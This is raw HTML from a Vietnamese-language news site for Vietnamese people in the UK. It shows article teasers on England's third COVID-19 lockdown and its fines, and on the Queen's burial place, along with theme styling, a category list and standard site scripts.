                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Theo Thủ tướng Anh, Chính phủ nước này sẽ không cân nhắc giảm phong tỏa trong bối cảnh số ca lây nhiễm...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/5fineforlockdown-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Người lần đầu vi phạm quy tắc phong tỏa mới sẽ bị phạt 200 bảng.
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/nguoi-ukraine-mo-kien-nghi-moi-ong-johnson-lam-thu-tuong-9536" target="_blank" rel="nofollow" class="ucc581555ce469525c2ec437b1af3975e"><!-- INLINE RELATED POSTS 1/2 //--><style> .ucc581555ce469525c2ec437b1af3975e , .ucc581555ce469525c2ec437b1af3975e .postImageUrl , .ucc581555ce469525c2ec437b1af3975e .centered-text-area { min-height: 80px; position: relative; } .ucc581555ce469525c2ec437b1af3975e , .ucc581555ce469525c2ec437b1af3975e:hover , .ucc581555ce469525c2ec437b1af3975e:visited , .ucc581555ce469525c2ec437b1af3975e:active { border:0!important; } .ucc581555ce469525c2ec437b1af3975e .clearfix:after { content: ""; display: table; clear: both; } .ucc581555ce469525c2ec437b1af3975e { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .ucc581555ce469525c2ec437b1af3975e:active , .ucc581555ce469525c2ec437b1af3975e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ucc581555ce469525c2ec437b1af3975e .centered-text-area { width: 100%; position: relative; } .ucc581555ce469525c2ec437b1af3975e .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ucc581555ce469525c2ec437b1af3975e .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ucc581555ce469525c2ec437b1af3975e .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ucc581555ce469525c2ec437b1af3975e:hover .ctaButton { background-color: #E67E22!important; } .ucc581555ce469525c2ec437b1af3975e .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ucc581555ce469525c2ec437b1af3975e .ucc581555ce469525c2ec437b1af3975e-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ucc581555ce469525c2ec437b1af3975e:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ucc581555ce469525c2ec437b1af3975e-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Người Ukraine mở kiến nghị mời ông Johnson làm thủ tướng</span></div></div></div><div class="ctaButton"></div></a></div>



</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Thủ tướng Anh Boris Johnson tối qua đã có bài phát biểu trực tiếp trên truyền hình, tuyên bố cả nước Anh...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_17_776  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17_776{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_18_855 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_18_855" >
<style>
.td-theme-wrap .tdi_18_855 .td-block-title > *,
            .td-theme-wrap .tdi_18_855 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_18_855 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_18_855 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_18_855 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_18_855 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_855 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_18_855 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_18_855 .td_quote_on_blocks,
            .td-theme-wrap .tdi_18_855 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_18_855 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_18_855 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_18_855 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_855 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_18_855 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_18_855 .td-read-more a,
            .td-theme-wrap .tdi_18_855 .td-weather-information:before,
            .td-theme-wrap .tdi_18_855 .td-weather-week:before,
            .td-theme-wrap .tdi_18_855 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_18_855 .td-post-category,
            .td-theme-wrap .tdi_18_855 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18_855{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18_855 .td-cat-name{
					color: #ffffff;
				}.tdi_18_855 .td-cat-no{
					color: #ffffff;
				}.tdi_18_855 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_18_855 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_18_855 .td-block-title a,
				.tdi_18_855 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18_855 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://nuocanh.uk/category/nuoc-anh"><span class="td-cat-name">Tin Nước Anh</span><span class="td-cat-no">578</span></a></li><li><a href="https://nuocanh.uk/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">252</span></a></li><li><a href="https://nuocanh.uk/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">106</span></a></li><li><a href="https://nuocanh.uk/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://nuocanh.uk/category/nguoi-viet-o-anh"><span class="td-cat-name">Người Việt Ở Anh</span><span class="td-cat-no">42</span></a></li><li><a href="https://nuocanh.uk/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">29</span></a></li><li><a href="https://nuocanh.uk/category/du-lich-the-gioi"><span class="td-cat-name">Du Lịch Thế Giới</span><span class="td-cat-no">24</span></a></li><li><a href="https://nuocanh.uk/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">22</span></a></li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/anh-se-som-nop-don-gia-nhap-cptpp-7761" target="_blank" rel="nofollow" class="ue321efcb2eb81cc69ca0bf2c7d815fc4"><!-- INLINE RELATED POSTS 2/2 //--><style> .ue321efcb2eb81cc69ca0bf2c7d815fc4 , .ue321efcb2eb81cc69ca0bf2c7d815fc4 .postImageUrl , .ue321efcb2eb81cc69ca0bf2c7d815fc4 .centered-text-area { min-height: 80px; position: relative; } .ue321efcb2eb81cc69ca0bf2c7d815fc4 , .ue321efcb2eb81cc69ca0bf2c7d815fc4:hover , .ue321efcb2eb81cc69ca0bf2c7d815fc4:visited , .ue321efcb2eb81cc69ca0bf2c7d815fc4:active { border:0!important; } .ue321efcb2eb81cc69ca0bf2c7d815fc4 .clearfix:after { content: ""; display: table; clear: both; } .ue321efcb2eb81cc69ca0bf2c7d815fc4 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .ue321efcb2eb81cc69ca0bf2c7d815fc4:active , .ue321efcb2eb81cc69ca0bf2c7d815fc4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ue321efcb2eb81cc69ca0bf2c7d815fc4 .centered-text-area { width: 100%; position: relative; } .ue321efcb2eb81cc69ca0bf2c7d815fc4 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ue321efcb2eb81cc69ca0bf2c7d815fc4 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ue321efcb2eb81cc69ca0bf2c7d815fc4 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ue321efcb2eb81cc69ca0bf2c7d815fc4:hover .ctaButton { background-color: #E67E22!important; } .ue321efcb2eb81cc69ca0bf2c7d815fc4 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ue321efcb2eb81cc69ca0bf2c7d815fc4 .ue321efcb2eb81cc69ca0bf2c7d815fc4-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ue321efcb2eb81cc69ca0bf2c7d815fc4:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ue321efcb2eb81cc69ca0bf2c7d815fc4-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Anh sẽ sớm nộp đơn gia nhập CPTPP</span></div></div></div><div class="ctaButton"></div></a></div></div></div></div></div></div><div class="vc_row_inner tdi_20_5f3  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_5f3{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_22_99d  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_99d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_99d{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24_79a  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_79a{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_26_550  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_550{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_26_550{
padding-bottom:30px !important;
}

.tdi_26_550 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_550{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_28_959  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28_959{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_28_959{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_959{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29_655 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_655" >
<style>

/* inline tdc_css att */

.tdi_29_655{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_655{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_29_655{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_655 .tdb-logo-a,
                .tdi_29_655 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29_655 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29_655 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29_655 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29_655 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_29_655 .tdb-logo-text-title{
                    display: block;
                }.tdi_29_655 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29_655 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nuocanh.uk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nuocanh.uk/wp-content/uploads/2019/07/nuocanh_small.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_31_665  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31_665{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_31_665{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_31_665{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_32_66b tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_66b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32_66b{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_33_829 .tdm-title{
					color: #ffffff;
				}.tdi_33_829 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_33_829"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34_809 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_809" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34_809{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_809 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_809 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">NuocAnh Uk là một trong những tờ báo phổ biến nhất trong cộng đồng người Việt sinh sống tại Anh. 
Nếu bạn có ý định tới Anh sống và làm việc, bạn có thể theo dõi NuocAnh UK</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_35_533 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_533" >
<style>

/* inline tdc_css att */

.tdi_35_533{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35_533{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_533 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_35_533 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_533 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">..</p></div></div></div></div><div class="vc_column_inner tdi_37_059  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37_059{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37_059{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_38_599 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38_599" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=26766195-f94d-4f92-bee4-19b82f4edaca"> <img src="https://images.dmca.com/Badges/DMCA_logo-std-btn200w.png?ID=26766195-f94d-4f92-bee4-19b82f4edaca" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_39_f99" class="tdc-row stretch_row"><div class="vc_row tdi_40_099  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_40_099{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_40_099{
position:relative;
}

.tdi_40_099 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_40_099{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_39_f99_rand_style td-element-style" ><style>
.tdi_39_f99_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_42_989  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_42_989{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43_770 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_770" >
<style>

/* inline tdc_css att */

.tdi_43_770{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_43_770{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_43_770 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Nước Anh - Tờ Báo Người Việt ở UK</p></div></div></div><div class="vc_column tdi_45_756  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_45_756{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_756{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_45_756{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_46_849 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46_849" >
<style>

/* inline tdc_css att */

.tdi_46_849{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_46_849 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_46_849{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_849{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_849{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_849 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_46_849 .menu{
					display: flex;
				}.tdi_46_849 .sub-menu{
					display: none;
				}.tdi_46_849 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_849 ul li{
					margin-right: 16px;
				}.tdi_46_849 ul li:last-child{
					margin-right: 0;
				}.tdi_46_849 a{
					color: #cccccc;
				}.tdi_46_849 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_849 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 2 -->
        </div>

		
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/anh-cong-bo-anh-noi-an-nghi-cua-nu-hoang-elizabeth-ii-10105" rel="bookmark" class="td-image-wrap " title="Anh công bố ảnh nơi an nghỉ của Nữ hoàng Elizabeth II" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2022/09/1282-1664089518-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2022/09/1282-1664089518-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2022/09/1282-1664089518-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Anh công bố ảnh nơi an nghỉ của Nữ hoàng Elizabeth II" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/anh-cong-bo-anh-noi-an-nghi-cua-nu-hoang-elizabeth-ii-10105" rel="bookmark" title="Anh công bố ảnh nơi an nghỉ của Nữ hoàng Elizabeth II">Anh công bố ảnh nơi an nghỉ của Nữ hoàng Elizabeth...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-25T16:35:45+00:00" >25/09/2022</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/anh-cong-bo-anh-noi-an-nghi-cua-nu-hoang-elizabeth-ii-10105#respond">0</a></span>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/nu-hoang-elizabeth-ii-diem-tua-cho-linh-hon-nuoc-anh-9882" rel="bookmark" class="td-image-wrap " title="Nữ hoàng Elizabeth II &#8211; điểm tựa cho linh hồn nước Anh" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2022/09/9874-1662707465-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2022/09/9874-1662707465-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2022/09/9874-1662707465-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Nữ hoàng Elizabeth II &#8211; điểm tựa cho linh hồn nước Anh" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/nu-hoang-elizabeth-ii-diem-tua-cho-linh-hon-nuoc-anh-9882" rel="bookmark" title="Nữ hoàng Elizabeth II &#8211; điểm tựa cho linh hồn nước Anh">Nữ hoàng Elizabeth II &#8211; điểm tựa cho linh hồn nước...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-09T17:50:20+00:00" >09/09/2022</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/nu-hoang-elizabeth-ii-diem-tua-cho-linh-hon-nuoc-anh-9882#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 695897505d01b
    -->

    <script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
